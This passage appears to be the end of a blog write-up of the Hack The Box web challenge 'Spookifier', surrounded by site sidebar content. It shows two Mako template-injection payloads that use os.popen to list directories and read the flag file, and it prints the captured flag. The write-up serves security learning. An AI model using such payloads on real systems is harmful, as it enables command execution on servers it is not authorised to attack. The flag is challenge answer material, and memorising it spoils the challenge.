<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="553" src="https://haxez.org/wp-content/uploads/2025/01/image-73-1024x553.png" alt="Understanding The Spookifier Vulnerability" class="wp-image-1733" srcset="https://haxez.org/wp-content/uploads/2025/01/image-73-1024x553.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-73-300x162.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-73-768x415.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-73-1536x829.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-73.png 1911w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">Exploiting Spookifier</h2>



<p>Now that we know it is vulnerable, we can get a payload from <a target="_blank" href="https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#mako" rel="noreferrer noopener">PayloadAllTheThings </a>and modify it for our purposes. First, we will need to list out the current directory and the directories above it to find the flag.</p>



<pre class="wp-block-code"><code>${self.module.cache.util.os.popen('ls ../').read()}</code></pre>



<p>Then once we know where the flag is, we can modify the payload again to read the flag.</p>



<pre class="wp-block-code"><code>${self.module.cache.util.os.popen('cat ../flag.txt').read()}</code></pre>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="551" src="https://haxez.org/wp-content/uploads/2025/01/image-74-1024x551.png" alt="Exploiting Spookifier" class="wp-image-1735" srcset="https://haxez.org/wp-content/uploads/2025/01/image-74-1024x551.png 1024w, https://haxez.org/wp-content/uploads/2025/01/image-74-300x161.png 300w, https://haxez.org/wp-content/uploads/2025/01/image-74-768x413.png 768w, https://haxez.org/wp-content/uploads/2025/01/image-74-1536x826.png 1536w, https://haxez.org/wp-content/uploads/2025/01/image-74.png 1915w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<pre class="wp-block-code"><code>HTB{t3mpl4t3_1nj3ct10n_C4n_3x1st5_4nywh343!!}</code></pre>



<h2 class="wp-block-heading">Spookifier Learnings</h2>



<p>So I believe this vulnerability would have been found quickly with either Burp or Zap but as Iron Man once said to Spider-Man…</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>If you&#8217;re nothing without the suit (tools) then you shouldn&#8217;t have it</p>
</blockquote>



<p>I understand why this application is vulnerable even if I don&#8217;t fully understand the Python and Mako templates that make it vulnerable. User input sanitisation is important for all untrusted data being input into an application. Anyway, thats it. Also my spellcheck tools are playing up so there are probably errors sorry. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://haxez.org/category/hack-the-box/" rel="category tag">Hack The Box</a>, <a href="https://haxez.org/category/hack-the-box/web/" rel="category tag">Web</a></span><span class="tags-links">Tagged <a href="https://haxez.org/tag/hack-the-box/" rel="tag">Hack The Box</a>, <a href="https://haxez.org/tag/hacking/" rel="tag">Hacking</a>, <a href="https://haxez.org/tag/python/" rel="tag">Python</a>, <a href="https://haxez.org/tag/web/" rel="tag">Web</a>, <a href="https://haxez.org/tag/website/" rel="tag">Website</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1726 -->

	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://haxez.org/category/web/page/2/" >Older posts</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://haxez.org/" class="wp-block-search__button-inside wp-block-search__text-button aligncenter input[type=&quot;text&quot;]:focus, input[type=&quot;email&quot;]:focus, input[type=&quot;url&quot;]:focus, input[type=&quot;password&quot;]:focus, input[type=&quot;search&quot;]:focus, textarea:focus {color: #141D2B;} input[type=&quot;text&quot;]:focus, input[type=&quot;email&quot;]:focus, input[type=&quot;url&quot;]:focus, input[type=&quot;password&quot;]:focus, input[type=&quot;search&quot;]:focus, textarea:focus {border-color: #141D2B;} wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1"  style="font-weight: 800;font-style: normal;text-transform: none">Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="font-weight: 800;font-style: normal;text-transform: none"/><button aria-label="Search" class="wp-block-search__button has-text-color has-background wp-element-button" type="submit"  style="color: #97e503;background-color: #141d2b;font-weight: 800;font-style: normal;text-transform: none">Search</button></div></form></section><section id="block-14" class="widget widget_block">
<h2 class="wp-block-heading">Latest Video</h2>
</section><section id="block-24" class="widget widget_block">
<hr class="wp-block-separator has-text-color has-alpha-channel-opacity has-background" style="background-color:#97e503;color:#97e503"/>
</section><section id="block-12" class="widget widget_block"><script>!function(r,u,m,b,l,e){r._Rumble=b,r[b]||(r[b]=function(){(r[b]._=r[b]._||[]).push(arguments);if(r[b]._.length==1){l=u.createElement(m),e=u.getElementsByTagName(m)[0],l.async=1,l.src="https://rumble.com/embedJS/u4"+(arguments[1].video?'.'+arguments[1].video:'')+"/?url="+encodeURIComponent(location.href)+"&args="+encodeURIComponent(JSON.stringify([].slice.apply(arguments))),e.parentNode.insertBefore(l,e)}})}(window, document, "script", "Rumble");</script>

<div id="rumble_v2on9c2"></div>
<script>
Rumble("play", {"video":"v2on9c2","div":"rumble_v2on9c2"});</script></section><section id="block-16" class="widget widget_block">
<h2 class="wp-block-heading">Rankings</h2>
</section><section id="block-15" class="widget widget_block">
<hr class="wp-block-separator has-text-color has-alpha-channel-opacity has-background" style="background-color:#97e503;color:#97e503"/>
</section><section id="block-9" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" src="https://www.hackthebox.com/badge/image/137999" alt="" style="width:350px"/></figure>
</section><section id="block-10" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><img decoding="async" src="https://tryhackme-badges.s3.amazonaws.com/haxez.png?update=0" alt="" style="width:350px"/></figure>
</section><section id="block-21" class="widget widget_block">
<h2 class="wp-block-heading">Latest Posts</h2>
</section><section id="block-17" class="widget widget_block">
<hr class="wp-block-separator has-text-color has-alpha-channel-opacity has-background" style="background-color:#97e503;color:#97e503"/>
</section><section id="block-13" class="widget widget_block widget_recent_entries"><ul style="font-size:0px;" class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-onlyhacks/" aria-label="Hack The Box &#8211; OnlyHacks"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/02/OnlyHacks-1024x581.png" class="attachment-large size-large wp-post-image" alt="Hack The Box OnlyHacks" style="" srcset="https://haxez.org/wp-content/uploads/2025/02/OnlyHacks-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/02/OnlyHacks-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/02/OnlyHacks-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/02/OnlyHacks-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/02/OnlyHacks.png 1943w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-onlyhacks/">Hack The Box &#8211; OnlyHacks</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-candyvault/" aria-label="Hack The Box &#8211; CandyVault"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/02/CandyVault-1024x581.png" class="attachment-large size-large wp-post-image" alt="Hack The Box CandyVault" style="" srcset="https://haxez.org/wp-content/uploads/2025/02/CandyVault-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/02/CandyVault-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/02/CandyVault-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/02/CandyVault-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/02/CandyVault.png 1943w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-candyvault/">Hack The Box &#8211; CandyVault</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-spooktastic/" aria-label="Hack The Box &#8211; SpookTastic"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/02/SpookTastic-1024x581.png" class="attachment-large size-large wp-post-image" alt="Hack The Box SpookTastic" style="" srcset="https://haxez.org/wp-content/uploads/2025/02/SpookTastic-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/02/SpookTastic-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/02/SpookTastic-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/02/SpookTastic-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/02/SpookTastic.png 1943w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-spooktastic/">Hack The Box &#8211; SpookTastic</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-timekorp/" aria-label="Hack The Box &#8211; TimeKORP"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/02/TimeKORP-1024x581.png" class="attachment-large size-large wp-post-image" alt="Hack The Box TimeKORP" style="" srcset="https://haxez.org/wp-content/uploads/2025/02/TimeKORP-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/02/TimeKORP-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/02/TimeKORP-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/02/TimeKORP-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/02/TimeKORP.png 1943w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-timekorp/">Hack The Box &#8211; TimeKORP</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-korp-terminal/" aria-label="Hack The Box &#8211; KORP Terminal"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/KORP-Terminal-1024x581.png" class="attachment-large size-large wp-post-image" alt="Hack The Box KORP Terminal" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/KORP-Terminal-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/KORP-Terminal-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/KORP-Terminal-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/KORP-Terminal-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/KORP-Terminal.png 1943w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-korp-terminal/">Hack The Box &#8211; KORP Terminal</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-phantom-script/" aria-label="Hack The Box &#8211; Phantom Script"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/PhantomScript-1024x581.png" class="attachment-large size-large wp-post-image" alt="Hack The Box Phantom Script" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/PhantomScript-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/PhantomScript-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/PhantomScript-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/PhantomScript-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/PhantomScript.png 1943w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-phantom-script/">Hack The Box &#8211; Phantom Script</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-unholy-union/" aria-label="Hack The Box &#8211; Unholy Union"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/waywitch-1-1024x581.png" class="attachment-large size-large wp-post-image" alt="Hack The Box Unholy Union" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/waywitch-1-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/waywitch-1-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/waywitch-1-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/waywitch-1-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/waywitch-1.png 1943w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-unholy-union/">Hack The Box &#8211; Unholy Union</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-waywitch/" aria-label="Hack The Box &#8211; WayWitch"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/WayWitch-1024x581.png" class="attachment-large size-large wp-post-image" alt="Hack The Box WayWitch" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/WayWitch-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/WayWitch-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/WayWitch-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/WayWitch-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/WayWitch.png 1943w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-waywitch/">Hack The Box &#8211; WayWitch</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-void-whispers/" aria-label="Hack The Box &#8211; Void Whispers"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/voidwhispers-1024x581.png" class="attachment-large size-large wp-post-image" alt="Hack The Box Void Whispers" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/voidwhispers-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/voidwhispers-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/voidwhispers-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/voidwhispers-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/voidwhispers.png 1943w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-void-whispers/">Hack The Box &#8211; Void Whispers</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-spookifier/" aria-label="Hack The Box &#8211; Spookifier"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/Spookifier-1024x581.png" class="attachment-large size-large wp-post-image" alt="Hack The Box Spookifier" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/Spookifier-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/Spookifier-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/Spookifier-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/Spookifier-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/Spookifier.png 1943w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-spookifier/">Hack The Box &#8211; Spookifier</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-flag-command/" aria-label="Hack The Box &#8211; Flag Command"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/flagcommand-1024x581.png" class="attachment-large size-large wp-post-image" alt="Hack The Box Flag Command" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/flagcommand-1024x581.png 1024w, https://haxez.org/wp-content/uploads/2025/01/flagcommand-300x170.png 300w, https://haxez.org/wp-content/uploads/2025/01/flagcommand-768x436.png 768w, https://haxez.org/wp-content/uploads/2025/01/flagcommand-1536x872.png 1536w, https://haxez.org/wp-content/uploads/2025/01/flagcommand.png 1943w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-flag-command/">Hack The Box &#8211; Flag Command</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-didactic-octo-paddles/" aria-label="Hack The Box &#8211; Didactic Octo Paddles"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_5s1IOATT_Eb2ntTE-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Cyber Apocalypse Didactic Octo Paddles" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_5s1IOATT_Eb2ntTE-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_5s1IOATT_Eb2ntTE-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_5s1IOATT_Eb2ntTE-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_5s1IOATT_Eb2ntTE-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_5s1IOATT_Eb2ntTE.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-didactic-octo-paddles/">Hack The Box &#8211; Didactic Octo Paddles</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-passman/" aria-label="Hack The Box &#8211; Passman"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_Ek2QGw4FTIbVawY3-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Cyber Apocalypse Passman" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_Ek2QGw4FTIbVawY3-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_Ek2QGw4FTIbVawY3-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_Ek2QGw4FTIbVawY3-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_Ek2QGw4FTIbVawY3-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_Ek2QGw4FTIbVawY3.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-passman/">Hack The Box &#8211; Passman</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-drobots/" aria-label="Hack The Box &#8211; Drobots"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_JVy3B-mu2_pl_NJV-1-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Cyber Apocalypse Drobots" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_JVy3B-mu2_pl_NJV-1-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_JVy3B-mu2_pl_NJV-1-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_JVy3B-mu2_pl_NJV-1-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_JVy3B-mu2_pl_NJV-1-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_JVy3B-mu2_pl_NJV-1.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-drobots/">Hack The Box &#8211; Drobots</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-gunhead/" aria-label="Hack The Box &#8211; Gunhead"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_Wvs9QySn2X_h9Ixa-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Cyber Apocalypse Gunhead" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_Wvs9QySn2X_h9Ixa-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_Wvs9QySn2X_h9Ixa-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_Wvs9QySn2X_h9Ixa-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_Wvs9QySn2X_h9Ixa-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_Wvs9QySn2X_h9Ixa.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-gunhead/">Hack The Box &#8211; Gunhead</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-trapped-source/" aria-label="Hack The Box &#8211; Trapped Source"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_I6e-6KAtwqYqJZFt-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Cyber Apocalypse Trapped Source" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_I6e-6KAtwqYqJZFt-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_I6e-6KAtwqYqJZFt-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_I6e-6KAtwqYqJZFt-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_I6e-6KAtwqYqJZFt-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_I6e-6KAtwqYqJZFt.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-trapped-source/">Hack The Box &#8211; Trapped Source</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-debug/" aria-label="Hack The Box &#8211; Debug"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_oKVUvzIJUsImpkA5-1-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Cyber Apocalypse Debug" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_oKVUvzIJUsImpkA5-1-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_oKVUvzIJUsImpkA5-1-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_oKVUvzIJUsImpkA5-1-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_oKVUvzIJUsImpkA5-1-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_oKVUvzIJUsImpkA5-1.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-debug/">Hack The Box &#8211; Debug</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-critical-flight/" aria-label="Hack The Box &#8211; Critical Flight"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_0AoM3WAL9X5B9XHy-1-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Cyber Apocalypse Critical Flight" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_0AoM3WAL9X5B9XHy-1-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_0AoM3WAL9X5B9XHy-1-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_0AoM3WAL9X5B9XHy-1-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_0AoM3WAL9X5B9XHy-1-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_0AoM3WAL9X5B9XHy-1.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-critical-flight/">Hack The Box &#8211; Critical Flight</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-timed-transmission/" aria-label="Hack The Box &#8211; Timed Transmission"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_oKVUvzIJUsImpkA5-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Cyber Apocalypse Timed Transmission" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_oKVUvzIJUsImpkA5-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_oKVUvzIJUsImpkA5-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_oKVUvzIJUsImpkA5-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_oKVUvzIJUsImpkA5-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_oKVUvzIJUsImpkA5.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-timed-transmission/">Hack The Box &#8211; Timed Transmission</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-infiltration/" aria-label="Hack The Box &#8211; Infiltration"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_aytqNXLBpC5xgHr0-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Infiltration" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_aytqNXLBpC5xgHr0-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_aytqNXLBpC5xgHr0-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_aytqNXLBpC5xgHr0-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_aytqNXLBpC5xgHr0-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_aytqNXLBpC5xgHr0.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-infiltration/">Hack The Box &#8211; Infiltration</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-easy-phish/" aria-label="Hack The Box &#8211; Easy Phish"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/1-43-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Easy Phish" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/1-43-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/1-43-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/1-43-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/1-43-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/1-43.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-easy-phish/">Hack The Box &#8211; Easy Phish</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-weak-rsa/" aria-label="Hack The Box &#8211; Weak RSA"><img loading="lazy" decoding="async" width="640" height="364" src="https://haxez.org/wp-content/uploads/2025/01/0_KE05tAjPGj1-arpM-1024x582.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Weak RSA" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_KE05tAjPGj1-arpM-1024x582.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_KE05tAjPGj1-arpM-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_KE05tAjPGj1-arpM-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_KE05tAjPGj1-arpM-1536x872.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_KE05tAjPGj1-arpM.webp 1944w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-weak-rsa/">Hack The Box &#8211; Weak RSA</a></li>
<li><div class="wp-block-latest-posts__featured-image aligncenter"><a href="https://haxez.org/hack-the-box-sunday/" aria-label="Hack The Box &#8211; Sunday"><img loading="lazy" decoding="async" width="640" height="363" src="https://haxez.org/wp-content/uploads/2025/01/0_TRG_HwLj9T_W0y8e-1024x581.webp" class="attachment-large size-large wp-post-image" alt="Hack The Box Sunday" style="" srcset="https://haxez.org/wp-content/uploads/2025/01/0_TRG_HwLj9T_W0y8e-1024x581.webp 1024w, https://haxez.org/wp-content/uploads/2025/01/0_TRG_HwLj9T_W0y8e-300x170.webp 300w, https://haxez.org/wp-content/uploads/2025/01/0_TRG_HwLj9T_W0y8e-768x436.webp 768w, https://haxez.org/wp-content/uploads/2025/01/0_TRG_HwLj9T_W0y8e-1536x871.webp 1536w, https://haxez.org/wp-content/uploads/2025/01/0_TRG_HwLj9T_W0y8e.webp 1941w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://haxez.org/hack-the-box-sunday/">Hack The Box &#8211; Sunday</a></li>
